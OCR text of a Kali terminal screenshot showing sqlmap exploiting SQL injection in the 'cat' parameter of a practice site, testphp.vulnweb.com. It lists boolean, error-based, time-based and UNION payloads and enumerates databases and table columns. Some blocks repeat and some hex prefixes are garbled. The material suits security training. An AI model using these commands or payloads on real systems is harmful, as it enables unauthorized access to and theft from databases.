 1 2 3 4
2
13:41
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs acuart -T artists --columns
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 13:40:51 /2025-05-25/
[13:40:51] [INFO] resuming back-end DBMS 'mysql'
[13:40:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8416=8416
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7176786271,(SELECT (ELT(5502=5502,1))),0×7171787071),5502)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2262 FROM (SELECT(SLEEP(5)))WRuJ)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7176786271,0×677051695948
4d666b71716e7469714e6e665a594576634d66625153794d4e705873574777485976,0×7171787071),NULL-- -
---
[13:40:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[13:40:52] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:40:52] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s)
columns
[13:40:52] [INFO] fetching current database
[13:40:52] [INFO] fetching columns for table 'artists' in database 'acuart'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8416=8416
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7176786271,(SELECT (ELT(5502=5502,1))),0×7171787071),5502)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2262 FROM (SELECT(SLEEP(5)))WRuJ)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7176786271,0×677051695948
4d666b71716e7469714e6e665a594576634d66625153794d4e705873574777485976,0×7171787071),NULL-- -
---
[13:40:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[13:40:38] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:40:38] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s)
columns
[13:40:38] [INFO] fetching current database
[13:40:38] [INFO] fetching columns for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| adesc | text |
| aname | varchar(50) |
| artist_id | int |
+-----------+-------------+
[13:40:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:40:38 /2025-05-25/
┌──(root㉿kali)-[~]
└─#